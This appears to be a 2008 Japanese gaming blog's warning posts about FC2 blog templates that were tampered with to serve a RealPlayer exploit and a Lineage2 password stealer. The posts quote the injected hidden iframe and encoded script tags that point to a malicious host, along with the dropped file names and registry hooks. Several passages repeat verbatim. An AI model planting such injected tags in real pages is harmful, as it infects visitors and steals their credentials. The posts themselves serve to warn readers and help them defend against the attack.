

ちなみに当ブログのソースを開き、”<script src”で検索を掛けてみますと…

このように、アクセス解析の部分にJavaスクリプトを使用しております。

あとはプロフィールの部分と、ブログ内検索の小窓の部分でしょうか。

3箇所いずれも異常は無い事を確認しております。

このJavaはというと、このようにアクセスカウンター上にポインターを置くと…

このように、今日のアクセス状況ならびに数日前までのアクセス状況が見られるという機能。

Java機能を止めている状態ではポインターを置いても反応は無いです。

他には色々設定できるブログパーツでJavaスクリプトが使われている場合がありますが

それは各ブログ主様でご確認頂くしかないかなぁ…(´・ω・`)

どうしても身に覚えが無いアドレスだったり、怪しくデコードされた物だった場合は

中身をソースチェッカー等でご確認されるのが良いかと思われます。

ただソースチェッカーだと、スクリプトの指定先を完全にチェックできない恐れがあります。

特に今回の様にエンコードされた意味不明なアドレス等…

手動でデコードし、その先を直接チェックしなければ正確にわからないっぽいです。

■FC2からの回答

しつこくFC2に状況説明や今後の対応策をメールしています(汗

何も反応が無いので「分からないなら、分からないなりに返信をクレ」と要望した所

3/18に一報が入っております。ただ内容は

>お問い合わせいただいた件ですが、現在調査中でございますので

>もうしばらくお待ちいただきますでしょうか。

という物。うーん、まぁ仕方ないが、いつまでかかるのやら…

一応起きてる現象に対して、アクションが行われているようには読み取れますが…

まぁいつまでに…という事に関してはやはり言い出しにくいでしょうね(´・ω・`)

正直、ここまでブログテンプレ改竄が多く見られると管理者云々では無く

システム的なバグや抜け道があるような気がしちゃいますね…恐ろしい…

■取り合えず…

取り合えず現時点で分かっている事を端折って書きました。(3/22 15:30現在)

解析人さん、コメントありがとうございました!丁度同じスレ見ててワロタ(笑

ただ出先だったもので、対応が遅れましたが一旦エントリーを上げておきます。

特にサルベージ関係というホットな注目のブログ様なのでフレや仲間がいた場合は、

情報を早めに伝えてあげるといいです(・∀・)b

追記:解析人さんのブログ

→ ilion.blog47.fc2.com

詳細なウイルスの解析情報を頂けた、解析人さんのブログです。

今回の罠の専門的且つ詳細な検証等が見られます。が以下注意。

>内容の正しさや永続性は保障できません

>(頻繁に編集します)。また、あくまで(仮)なのでそのうち消えるかもしれません。

>ついでに本来は「本当に簡単にハックされるの?」と試しに(デコイとして)

>罠ウェルカムの精神で作ってみただけなので安全性の保障もできかねます。

との事です(・∀・)

テンプレート改竄の件に関しては以下のエントリーを参照下さい。

・ウイルス検出について【報告】

・ウイルス検出について【情報追記】

・ウイルス検出について【罠再び!】

また3/14〜3/15に第七猫の名を語り、踊り子AF関係の罠コメが

各ブログ様で見られているようです。以下のコメントは罠ですので見つけ次第

削除を宜しくお願い致します(´;ω;`)ブワッ

>踊り子AFクエのアイテムですが、新エリアの過去オズで詩人ヤグ4匹くらいで

>2個ドロップ(トレハン+4あり・忍シ暗白白)しました。

>運がよかっただけかもですが参考までに書いておきます。

↑この内容で第七猫の名での書き込みです。

アドレスには絶対にアクセスなさらないようにお願い申し上げます。

■□■□■□■□■□■□■□■□■□■□■□■□■□■□■□■□■□■

こんにちわ、第七猫です!(´・ω・`)

不本意ながらまたこのエントリーでの記事が…まだ発覚してあまり時間が経っていませんが

新たな手口での罠が見られたので、皆さん至急ご一読と心当たりのある方は

PCのウイルススキャン実施をお勧め致します。

■どこに罠が…

−−−−−−−−−−−− 概要 −−−−−−−−−−−−−−

?ペコろぐ 様(Javaスクリプト発見、要注意→現在修正し公開)

?ヴァナモンBlog 様(Javaスクリプト発見、要注意→現在修正し公開)

?FF11ある黒魔導士の軌跡 様(インラインフレーム発見、要注意→現在修正し公開)

?FF11初心者の館 様(Javaスクリプト発見、要注意)

?Lostfr【誰か】かまって【くれませんか?】 様

(Javaスクリプト発見、要注意→現在修正し公開)

−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−

?今回第七猫も確認できたのはサルベージ関係で有名なFC2ブログ様。

→ペコろぐさん(ttp://pekoe1001.blog100.fc2.com/)

現在(3/22昼過ぎ)、非公開モードになっておりますがいつから罠が張られていたかは

現時点で不明です。特に週末ですので、見に行かれた方はウイルススキャンを掛けた方が

宜しいかと思われます。

カスペルスキーでの検出報告がありますので、こちらでスキャンされるのが良いかと。

↓

・カスペルスキーオンラインスキャン

〜3/22 23:00頃追記〜

なんと…ここにも同様の罠が…(´・ω・`)

グーグル先生に問い合わせただけなのに…

?ヴァナモンBlog 様(ttp://vanamon.blog53.fc2.com/)

ちょっ…おまっ…((( ;゚Д゚)))ガクガクブルブル

何その赤信号…たまたまグー先生から行こうとしたけど、直接飛べる人も多いんじゃ…

大変失礼ながら、ヴァナモンさんのhtmlソースをDLし早速チェックしてみた結果…

あったよ…なんだこれは…同じようなエンコードされたアドレスにJavaスクリプト…

Σ(゚Д゚;≡;゚д゚)?

グー先生からだと、ちゃんと警告出ますが直接飛べる人は注意してください!

〜3/23 2:30頃〜

こちらはインラインフレームの罠…もうね…いい加減に…(#^ω^)

?FF11 ある黒魔導士の軌跡 様(ttp://volnutblog65。fc2。com/)

以前からのインラインフレーム+今回のHellhへの誘導というコンボが炸裂…

大変失礼ながらソースを拝見、そしてチェック…

テンプレの一番ラストに、エンコードされたアドレスへのインラインフレーム発見…

これは…アウアウ!

しかもヤラシイ事に、Dr.WEBでチェックを掛けたんですが…

エンコードしてあるせいか、Hellhは検出する物の緑表示(クリーン)が…(´;ω;`)

こうなってしまっては直接飛び先のソースをDLして、直接自分でチェックするしか…(泣

〜3/23 15:00頃〜

?こちらも追加です…

FF11 初心者の館 様(ttp://ff11afian.blog113.fc2.com/)

毎度の事ながら、こちらも失礼してソースを拝見…

もうね…危険を察知したらウイルス感染以上のスピードで、情報を

開示していくしか今とのコトロ取る手段が無い!!ヽ(TДT)ノ

ちっくしょー!(´;ω;`)ブワッ

?Lostfr【誰か】かまって【くれませんか?】 様

当ブログにコメント頂きましたロストさん管理のブログです。

3/20に見慣れぬJavaスクリプトからエンコードされた状態へのアドレスに飛ぶ罠が…

既に修正済みでソースは確認できておりませんが、被害が広がる一方ですね(´・ω・`)

■どんな罠?

前回ご報告したインラインフレームタグ↓

<iframe src=http://##### width=0 height=0>< /iframe>

こちらへの対策が取られ出しているので、テンプレ検索に掛からないように

<script src="http://#####></script>

というJavaスクリプトを利用したアドレスへの誘導が見られた模様です!

このJavaスクリプトから別のアドレスへ飛び、さらにその先で0×0のインラインフレーム等を

使い色々飛び回るようになっているみたいです。

最終的に

マルウェア 「Exploit.JS.RealPlr.db」

を検出する模様(by:カスペルスキー)

名前から察すると前回同様、RealPlayerの脆弱性を突くウイルスに見られそうですが…

ちなみに罠の内容をもう少し書きますと…

<script src="hxxp//%77%77%77%2E%68%65%6C%6C%68%2E%6E%65%74/%77%2E%6A%73">

</script>

今回追加(?)された怪しいスクリプトは上記。

この「%77%77%77%2E%68%65%6C%6C%68%2E%6E%65%74/%77%2E%6A%73」って

訳の分からないアドレスが指定されていますが、これをデコードすると…(デコードはこちら)

→ www■hellh■net/w■js

また”hellh■net”か!!Σ(゚д゚)

これは戦士スキーさんのところに仕掛けられた2個目の罠と同じ物!!

もうね…(´・ω・`)

■FC2管理人の皆様へ

至急、ご自分のブログのテンプレを確認するようにお願いいたします。

? <iframe

? <script

(いずれも”<”は小文字で)

上記二つでの検索をお願いします!!?は前回までと同様のインラインフレーム。

?はJavaスクリプトを仕込んだ今回の罠です!

しかしJavaスクリプトは、アクセス解析やTBP等の別アプリにも使用しております。

身に覚えの無い物を選定する必要があります(・∀・)b

ちなみに当ブログのソースを開き、”<script src”で検索を掛けてみますと…

このように、アクセス解析の部分にJavaスクリプトを使用しております。

あとはプロフィールの部分と、ブログ内検索の小窓の部分でしょうか。

3箇所いずれも異常は無い事を確認しております。

このJavaはというと、このようにアクセスカウンター上にポインターを置くと…

このように、今日のアクセス状況ならびに数日前までのアクセス状況が見られるという機能。

Java機能を止めている状態ではポインターを置いても反応は無いです。

他には色々設定できるブログパーツでJavaスクリプトが使われている場合がありますが

それは各ブログ主様でご確認頂くしかないかなぁ…(´・ω・`)

どうしても身に覚えが無いアドレスだったり、怪しくデコードされた物だった場合は

中身をソースチェッカー等でご確認されるのが良いかと思われます。

ただソースチェッカーだと、スクリプトの指定先を完全にチェックできない恐れがあります。

特に今回の様にエンコードされた意味不明なアドレス等…

手動でデコードし、その先を直接チェックしなければ正確にわからないっぽいです。

■FC2からの回答

しつこくFC2に状況説明や今後の対応策をメールしています(汗

何も反応が無いので「分からないなら、分からないなりに返信をクレ」と要望した所

3/18に一報が入っております。ただ内容は

>お問い合わせいただいた件ですが、現在調査中でございますので

>もうしばらくお待ちいただきますでしょうか。

という物。うーん、まぁ仕方ないが、いつまでかかるのやら…

一応起きてる現象に対して、アクションが行われているようには読み取れますが…

まぁいつまでに…という事に関してはやはり言い出しにくいでしょうね(´・ω・`)

正直、ここまでブログテンプレ改竄が多く見られると管理者云々では無く

システム的なバグや抜け道があるような気がしちゃいますね…恐ろしい…

■取り合えず…

取り合えず現時点で分かっている事を端折って書きました。(3/22 15:30現在)

解析人さん、コメントありがとうございました!丁度同じスレ見ててワロタ(笑

ただ出先だったもので、対応が遅れましたが一旦エントリーを上げておきます。

特にサルベージ関係というホットな注目のブログ様なのでフレや仲間がいた場合は、

情報を早めに伝えてあげるといいです(・∀・)b

追記:解析人さんのブログ

→ ilion.blog47.fc2.com

詳細なウイルスの解析情報を頂けた、解析人さんのブログです。

今回の罠の専門的且つ詳細な検証等が見られます。が以下注意。

>内容の正しさや永続性は保障できません

>(頻繁に編集します)。また、あくまで(仮)なのでそのうち消えるかもしれません。

>ついでに本来は「本当に簡単にハックされるの?」と試しに(デコイとして)

>罠ウェルカムの精神で作ってみただけなので安全性の保障もできかねます。

との事です(・∀・)

こんにちわ、第七猫です(´・ω・`)

のっけからしょぼーんな感じです。またまた嫌な報告ですが先週、当ブログと

同じくテンプレート改竄を受けたブログ様が、今週2度目の改竄を受けたとの

ご報告を頂きました…

もうね…(´;ω;`)ブワッ

FFXI:戦士スキーのブログさん(テンプレート改竄事件再び。)

→ ttp://ffxiwar.blog91.fc2.com/blog-entry-221.html

3/11の14時時点で怪しげなインラインフレームは削除され対策済みと

いう事ですが、二日程非公開状態が続いていたみたいです。

また同じくテンプレート改竄の被害に遭いました「某青魔道士のFF11雑記」様も

現在コメントは特に出ておりませんが非公開モードになっております。

タイミングが重なっているのでとても気になる所です(´・ω・`)

−−−−−−−−−−−−3/12追記−−−−−−−−−−−−

すいません、「某青魔道士のFF11雑記」様のコメントが以下にありました。

→ ttp://www16.ocn.ne.jp/~ff11blue/index.html

簡単に内容を書きますと…

どうやら「某青魔道士のFF11雑記」様でも再びテンプレ改竄が発生したそうです。

((((゚Д゚;))))ガクガクプルプル

3/9(日)の事らしいのですが、R-Typeさんとほぼ同じタイミングみたいです。

更に驚くべきは…

>?PC2台を使用し、ID/Passを使用した作業を行うPCと他作業(ネットサーフィン)を

>行うPCを完全に分離。

>?両PCのOSをクリーンインストール。

>?ID/Pass入力時はもう一方のPCは回線を切断する。

以上の対策を取っていらっしゃったみたいですが、これでも効果は現れず

2度目の改竄が見られたとか…ヽ(´Д`;)ノアゥア...

該当の指定URLは伏せられていましたが、16進表記でサーバーはカナダ。

もうね…管理者云々の問題では無い気がしてきますね…(´;ω;`)ブワッ

管理出来るってレベルじゃねーぞッ!って感じです…

これどうすれば良いの?って思っちゃいますよね(汗

管理者の皆様…あの…え〜っと…気をつけてください?(´;ω;`)

−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−



概略を以下に↓

2度目の被害にあったFFXI:戦士スキーのブログさんのご報告より。



●前回同様、意図しないインラインフレームがテンプレートに追加(3/9昼過ぎ)

−−−−−−−以下コメント抜擢−−−−−−−

検出済み: Exploit-RealPlay (トロイの木馬)

−−−−−−−−−−−−−−−−−−−−−−

↓

●ブログをプライベートモードへ移行、テンプレ内を検索したところ

< iframe src=http://%77%77%77%2E%68%65%6C%6C%68%2E%

6E%65%74 width=0 height=0>< /iframe>

というタグを発見。

↓

●これをデコードしてみると www■hellh■net というところで

前回同様サーバー所在地は香港

↓

●怪しげなインラインフレーム2、スクリプト1という結果でした。

前回同様 www■cnzz■com に繋がりがあり、こちらはサーバー所在地中国。

hellh.の方は登録日が2008.03.08とか超あたらしい(最近登録された物)

という流れらしいです((((゚Д゚;))))ガクガクプルプル

もうね…なんと言ったら良いのか…(´・ω・`)

検出結果を見る限りでは、前回同様RealPlayerの脆弱性を利用するトロイ?

現時点で不明な点。

?パスワード変更後、たった6日で再び改竄発生。

?なぜ犯人は管理パスワードの変更をしないのか?

以上の点。

まずは?ですが、FFXI:戦士スキーのブログ:管理人さんのR-Typeさんも

仰ってる通り、今月初めの1回目でパスワードは変更済み。そして可能な限り

ウイルスチェックを行った結果問題無しというこの状況において…

簡単に再びこういう事が起きるという事(´・ω・`)

パスワードはかなり長く管理者でさえ覚え難い物だったらしいのですが、

それでも効果が現れず。そして管理者の使っているPCからは各社のチェックで

問題無しとの事。

そして?。

もし仮にそれぞれのブログさんのFC2IDが本当に漏洩しているとすると

なぜ犯人は管理パスワードの変更をしないのでしょう?

最悪の事態を考えますと…

犯人が手に入れたFC2IDとパスを使い、罠を仕掛けてパスワードを変更さえ

してしまえば、本来の管理人すら修正、管理できない状況になる。という事。

つまりはFC2からの強制的なブログ公開を禁止されるまで、罠を張る事が出来る。

ここまで来るとどういった対策を取れば良いのか?どうすれば再発防止に

繋がるのかがまったく見当すらつかず…(;´д`)ゞ

今現在、当ブログからは新たな罠は見つかっておりませんが皆様も十分

ご注意してください。・゜・(/Д`)・゜・。

必ずインラインフレーム機能はオフしておいて下さい!

前回の報告では3〜4日の検出誤差があった事から、ここ2〜3日は私も特に

警戒してみておきますが、どうしても間に合わない可能性もあります。

何かしらの異常が見られた場合は、至急ウイルスチェックをお願い致します。

特にBA(←VU)最中、ワクテカで色々なブログ様へ足を伸ばす機会が多い時期です!

十分に注意くださるよう、お願い申し上げます。

本日にもURL付きの罠コメントも2個ほど付きました。

日本語が意味不明杉てアホかと…ヽ(´Д`)ノ

ちなみに以前にご紹介したDr.WEBで、上記アドレスを調べてみた所…

ちゃんとNG判定が出ました。(まぁ悲しい事ですが…)

一応、ソースチェッカー様でも調べてみましたが、明らかに黒確定。

速攻削除しましたが、コメントも頻繁に付くようですので大変不本意ながら

コメント・トラックバックを承認制とさせて貰います(´・ω・`)

折角コメントやトラバを頂けるのに、承認待ちとかやりたくなかったのですが…

事が事だけにこうせざるを得ないかなぁと。

なるべく早めにコメント確認しますのでご了承願います。

色々ゴチャゴチャ書きましたが、はっきり言って現時点で確約の取れる対応が

まったく無い状況です。

大変申し訳ありませんが、見に来て頂けた皆様。お手数ですが可能な限りの自衛

手段を実施して頂くよう、重ねてお願い申し上げます。

他MMOの前例を見ましても、FC2だけに留まらない危険はかなり高いです。

現時点では…

ウイルスチェック異常無し判定の管理者が、

想定し難いパスワードを設定した状態でも、

テンプレートが改竄される可能性がある。

としか言い様が有りません…ヽ(´Д`;)ノアゥア...

正直管理出来る枠を超えています、こうなるとかなりお手上げの状態です。

ちなみに前回の騒動以来、第七猫はRealPlayerをアンインストールしました。

これで何か変わるのか…?分かりませんが、テンプレ改竄される可能性を

1%でも下げれるならと思い削除しました。

もし!FC2IDパスを抜くトロイが存在したら…

もし!そのトロイがRealPlayerの脆弱性を突く物であれば…

もし!そのトロイは現状、チェックで検出できない新型だった場合は…

多少なりとは効果があるかもしれませんが、まぁ期待薄かなぁ…(´・ω・`)

他の管理者様はRealPlayerはインストールされていたのでしょうか?

アンインスコした第七猫ブログでも、もし再発するようであれば効果無しって

事ですかねぇ…

今後もしこういった被害が拡大する様であれば、FC2からの移転もしくは

最悪ブログ自体の閉鎖も視野に入れて検討しようと思っております(´;ω;`)

自分一人のリスクで何とかなるならまだしも、コレばかりは…

((((゚Д゚;))))ガクガクプルプル

FC2には個人的にも原因の究明と迅速な対応をメールしてみます。

ちなみに今後起こりうる可能性のある罠(ROの前例)↓

−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−

・IE系ブラウザを使用している方へ:偽装JPGファイルに注意

実体はHTMLファイルで拡張子をJPGに偽装したファイルが

アップローダに上げられる例が確認されています。

・mixiに書き込まれるコメントに要注意!

mixiのアカウントをハックして、日記のコメントとして

垢ハックURLを貼るやり方があるとの情報が入りました。

−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−

上記のような罠も過去あったそうです。

偽装JPGファイルなんかもあるそうです。

参考までに。

*そういえばメールで思い出したんですが、スクエアエニックスから

メール来てましたね。第七猫のメーラーではテキスト形式でしか表示を

許可してないので、見てみたらTHMLタグの嵐(笑

まぁ他にも「メール来た」との情報があったので公式の物でほぼ確定ですが

何の情報も無しにアレを開く気にはなれないですよね(苦笑

のっけからしょぼーんな感じです。またまた嫌な報告ですが先週、当ブログと

同じくテンプレート改竄を受けたブログ様が、今週2度目の改竄を受けたとの

ご報告を頂きました…

もうね…(´;ω;`)ブワッ

FFXI:戦士スキーのブログさん(テンプレート改竄事件再び。)

→ ttp://ffxiwar.blog91.fc2.com/blog-entry-221.html

3/11の14時時点で怪しげなインラインフレームは削除され対策済みと

いう事ですが、二日程非公開状態が続いていたみたいです。

また同じくテンプレート改竄の被害に遭いました「某青魔道士のFF11雑記」様も

現在コメントは特に出ておりませんが非公開モードになっております。

タイミングが重なっているのでとても気になる所です(´・ω・`)

−−−−−−−−−−−−3/12追記−−−−−−−−−−−−

すいません、「某青魔道士のFF11雑記」様のコメントが以下にありました。

→ ttp://www16.ocn.ne.jp/~ff11blue/index.html

簡単に内容を書きますと…

どうやら「某青魔道士のFF11雑記」様でも再びテンプレ改竄が発生したそうです。

((((゚Д゚;))))ガクガクプルプル

3/9(日)の事らしいのですが、R-Typeさんとほぼ同じタイミングみたいです。

更に驚くべきは…

>?PC2台を使用し、ID/Passを使用した作業を行うPCと他作業(ネットサーフィン)を

>行うPCを完全に分離。

>?両PCのOSをクリーンインストール。

>?ID/Pass入力時はもう一方のPCは回線を切断する。

以上の対策を取っていらっしゃったみたいですが、これでも効果は現れず

2度目の改竄が見られたとか…ヽ(´Д`;)ノアゥア...

該当の指定URLは伏せられていましたが、16進表記でサーバーはカナダ。

もうね…管理者云々の問題では無い気がしてきますね…(´;ω;`)ブワッ

管理出来るってレベルじゃねーぞッ!って感じです…

これどうすれば良いの?って思っちゃいますよね(汗

管理者の皆様…あの…え〜っと…気をつけてください?(´;ω;`)

−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−

概略を以下に↓

2度目の被害にあったFFXI:戦士スキーのブログさんのご報告より。

●前回同様、意図しないインラインフレームがテンプレートに追加(3/9昼過ぎ)

−−−−−−−以下コメント抜擢−−−−−−−

検出済み: Exploit-RealPlay (トロイの木馬)

−−−−−−−−−−−−−−−−−−−−−−

↓

●ブログをプライベートモードへ移行、テンプレ内を検索したところ

< iframe src=http://%77%77%77%2E%68%65%6C%6C%68%2E%

6E%65%74 width=0 height=0>< /iframe>

というタグを発見。

↓

●これをデコードしてみると www■hellh■net というところで

前回同様サーバー所在地は香港

↓

●怪しげなインラインフレーム2、スクリプト1という結果でした。

前回同様 www■cnzz■com に繋がりがあり、こちらはサーバー所在地中国。

hellh.の方は登録日が2008.03.08とか超あたらしい(最近登録された物)

という流れらしいです((((゚Д゚;))))ガクガクプルプル

もうね…なんと言ったら良いのか…(´・ω・`)

検出結果を見る限りでは、前回同様RealPlayerの脆弱性を利用するトロイ?

現時点で不明な点。

?パスワード変更後、たった6日で再び改竄発生。

?なぜ犯人は管理パスワードの変更をしないのか?

以上の点。

まずは?ですが、FFXI:戦士スキーのブログ:管理人さんのR-Typeさんも

仰ってる通り、今月初めの1回目でパスワードは変更済み。そして可能な限り

ウイルスチェックを行った結果問題無しというこの状況において…

簡単に再びこういう事が起きるという事(´・ω・`)

パスワードはかなり長く管理者でさえ覚え難い物だったらしいのですが、

それでも効果が現れず。そして管理者の使っているPCからは各社のチェックで

問題無しとの事。

そして?。

もし仮にそれぞれのブログさんのFC2IDが本当に漏洩しているとすると

なぜ犯人は管理パスワードの変更をしないのでしょう?

最悪の事態を考えますと…

犯人が手に入れたFC2IDとパスを使い、罠を仕掛けてパスワードを変更さえ

してしまえば、本来の管理人すら修正、管理できない状況になる。という事。

つまりはFC2からの強制的なブログ公開を禁止されるまで、罠を張る事が出来る。

ここまで来るとどういった対策を取れば良いのか?どうすれば再発防止に

繋がるのかがまったく見当すらつかず…(;´д`)ゞ

今現在、当ブログからは新たな罠は見つかっておりませんが皆様も十分

ご注意してください。・゜・(/Д`)・゜・。

必ずインラインフレーム機能はオフしておいて下さい!

前回の報告では3〜4日の検出誤差があった事から、ここ2〜3日は私も特に

警戒してみておきますが、どうしても間に合わない可能性もあります。

何かしらの異常が見られた場合は、至急ウイルスチェックをお願い致します。

特にBA(←VU)最中、ワクテカで色々なブログ様へ足を伸ばす機会が多い時期です!

十分に注意くださるよう、お願い申し上げます。

本日にもURL付きの罠コメントも2個ほど付きました。

日本語が意味不明杉てアホかと…ヽ(´Д`)ノ

ちなみに以前にご紹介したDr.WEBで、上記アドレスを調べてみた所…

ちゃんとNG判定が出ました。(まぁ悲しい事ですが…)

一応、ソースチェッカー様でも調べてみましたが、明らかに黒確定。

速攻削除しましたが、コメントも頻繁に付くようですので大変不本意ながら

コメント・トラックバックを承認制とさせて貰います(´・ω・`)

折角コメントやトラバを頂けるのに、承認待ちとかやりたくなかったのですが…

事が事だけにこうせざるを得ないかなぁと。

なるべく早めにコメント確認しますのでご了承願います。

色々ゴチャゴチャ書きましたが、はっきり言って現時点で確約の取れる対応が

まったく無い状況です。

大変申し訳ありませんが、見に来て頂けた皆様。お手数ですが可能な限りの自衛

手段を実施して頂くよう、重ねてお願い申し上げます。

他MMOの前例を見ましても、FC2だけに留まらない危険はかなり高いです。

現時点では…

ウイルスチェック異常無し判定の管理者が、

想定し難いパスワードを設定した状態でも、

テンプレートが改竄される可能性がある。

としか言い様が有りません…ヽ(´Д`;)ノアゥア...

正直管理出来る枠を超えています、こうなるとかなりお手上げの状態です。

ちなみに前回の騒動以来、第七猫はRealPlayerをアンインストールしました。

これで何か変わるのか…?分かりませんが、テンプレ改竄される可能性を

1%でも下げれるならと思い削除しました。

もし!FC2IDパスを抜くトロイが存在したら…

もし!そのトロイがRealPlayerの脆弱性を突く物であれば…

もし!そのトロイは現状、チェックで検出できない新型だった場合は…

多少なりとは効果があるかもしれませんが、まぁ期待薄かなぁ…(´・ω・`)

他の管理者様はRealPlayerはインストールされていたのでしょうか?

アンインスコした第七猫ブログでも、もし再発するようであれば効果無しって

事ですかねぇ…

今後もしこういった被害が拡大する様であれば、FC2からの移転もしくは

最悪ブログ自体の閉鎖も視野に入れて検討しようと思っております(´;ω;`)

自分一人のリスクで何とかなるならまだしも、コレばかりは…

((((゚Д゚;))))ガクガクプルプル

FC2には個人的にも原因の究明と迅速な対応をメールしてみます。

ちなみに今後起こりうる可能性のある罠(ROの前例)↓

−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−

・IE系ブラウザを使用している方へ:偽装JPGファイルに注意

実体はHTMLファイルで拡張子をJPGに偽装したファイルが

アップローダに上げられる例が確認されています。

・mixiに書き込まれるコメントに要注意!

mixiのアカウントをハックして、日記のコメントとして

垢ハックURLを貼るやり方があるとの情報が入りました。

−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−

上記のような罠も過去あったそうです。

偽装JPGファイルなんかもあるそうです。

参考までに。

*そういえばメールで思い出したんですが、スクエアエニックスから

メール来てましたね。第七猫のメーラーではテキスト形式でしか表示を

許可してないので、見てみたらTHMLタグの嵐(笑

まぁ他にも「メール来た」との情報があったので公式の物でほぼ確定ですが

何の情報も無しにアレを開く気にはなれないですよね(苦笑

こんにちわ!第七猫です!( ^ω^)

ここ数日で他のブログ様からも数件報告が見られますが、前々回の記事に

書きました「FC2ブログテンプレート改竄」に関しての情報追記です。

何が起こったの?という方は、当ブログの以下のエントリーを参照下さい。

→ウイルス検出について【報告】

小難しい内容もゴチャゴチャ書いてますが、要点だけサーっとでも構いません

ので是非、ご一読頂けると良いかと思われます。

■確認されている現象について。

・FC2ブログのテンプレートが改竄(書き換え)され、ブログ主の

意図せぬ外部のWebサイトを読み込むようになっている。

ブログ主やFC2以外の第三者によって、ブログのテンプレートが

不当に改竄(書き換え)されているといった現象が発見されました。

改竄の内容はインラインフレームという機能を用いて、他のWebサイトを

自動で読み込む様になってしまいます。

これによりそのブログを開いた際に、意図せぬURLを知らない内に

表示した時と同様の処理が行われ、ウイルスに感染する恐れがあります。

上記の事があり、ブログを開いた際にアンチウイルスソフトが異常を検出

したと言うコメントを数件頂きました。

■どんなウイルスが感染するのか?

・RealPlayerの脆弱性を利用したLineage2のパス抜きウイルスに感染。

(ただし他の機能がある可能性もある為、要注意)

以下、当ブログにコメント頂いた「解析人」さんの情報を引用。

>利用する脆弱性はRealPlayerで、

>スクリプトを見る限り多くのバージョンに対応しています。

>

>dda3がダウンロードし実行するのは/sys.exeで、検体をVirusTotalで

>スキャンしましたが珍しく「全滅」です。

>RealPlayerは最新版の11でも「現時点で」大穴が開いており、

>塞がれていません。

>アンインストールを推奨します。

>

>バイナリを見る限りLineage2のパス抜きと思われますが、

>他にも機能はあるかもしれません。

RealPlayerの脆弱性を利用した、Lineage2のパス抜きウイルスらしいですが

他にも機能がある可能性がある為、注意が必要です。

dda3(今回の指定先URL)から実行する/sys.exeに関して以下の情報が

某掲示板にも出ていたので、参考までに引用させて頂きます。

ID:HTxK+yrgさんの情報。

>ウイルス名を入れ忘れてた

>PWS:Win32/Lineage.WI.dr

>

>sys.exeの解析結果をMSが送ってきたので貼っておく

>

> may do the following:

>Drops file "krnb32drv.dll" under directory

>Drops file "vvsg.bat" under directory c: esmon

>Modifies the following registry entry:

>Set "{B60A0B68-E53A-C1DD-ED09-AA81AE16D2BA}" = "", under key

>HKLMSOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\ShellExecuteHooks

>Set "(default)" = "krnb32drv.dll", under key

>HKLMSOFTWAREClassesCLSID{B60A0B68-E53A-C1DD-ED09-AA81AE16D2BA}InProcServer32

>Launches the filecmd.exe, by running cmd /c vvsg.bat

ウイルス名が確かにLineage2のパス抜きのようにも見えます。

解析結果の詳細までは詳しく分かりませんが、この2行↓

>Drops file "krnb32drv.dll" under directory

>Drops file "vvsg.bat" under directory c: esmon

当ブログのコメント「解析人」さんからも同様の情報を頂いていますが

ウイルスに感染すると…

krnb32drv.dllというダイナミックリンクライブラリと

vvsg.batというバッチファイルをドライブに生成する様に見受けられます。

Cドライブ全域を上記2ファイルの名前で検索し、もし2つのファイルが

見受けられるようならまず間違い無く感染していると思われます。

■どうすればいいの?ブログ閲覧者偏

・ウイルススキャンを掛けて感染のチェック

・RealPlayerのアンインストール(不要であれば)

・インラインフレームの無効化

まずは感染の有無を確かめる為、ウイルススキャンの実施をお願い致します。

以下のサイトで無料のオンラインスキャンが可能です。

?カスペルスキーオンラインスキャナ ←お勧め

?シマンテックセキュリティスキャン

?ウイルスバスターオンラインスキャン

この内、?のカスペルスキーさんにおいては3/4(火)13時以降に

今回のウイルスに対応完了となっており、検出が確実です。

以下、「解析人」さんからのコメント引用、3/4コメント分。

>今朝9:20頃に各社に検体を送り、数社から返答がありました。

>Kasperskyでは13:00過ぎに返答がありました。

>感染していた場合、

>Trojan-Downloader.Win32.Agent.khm (Kaspersky, AntiVir)

>Trojan-PSW.Win32.Nilage.cbr (Kaspersky)

>Trojan.PWS.Gamania.7795(Dr.WEB)

>などで検知します。

現時点ではカスペルスキー(Kaspersky)さんで検出可能ですので、是非?の

ウイルススキャンを実施する事を推奨します。

そしてコメント頂いていますようにRealPlayerは「現時点」において非常に

大きな脆弱性を抱えたままであり、もしRealPlayerを使用されていないので

あればアンインストールをする方が宜しいかと思われます。

あとは今回の主原因となる「インラインフレーム」の機能を禁止させる事

が考えられます。





ブラウザーによってやり方は異なりますが、第七猫が使用しているOperaですと

設定から実施する事が可能です。(Opera9.26の場合)

ツールバーの「ツール」→「設定」を選び、「詳細設定」のタグをクリック。

左の「コンテンツ」を選びましょう。

すると右側に「スタイルオプション」というボタンがあるのでこれを。

中に「インラインフレームを表示」という選択肢があるので、チェックを

外しましょう。

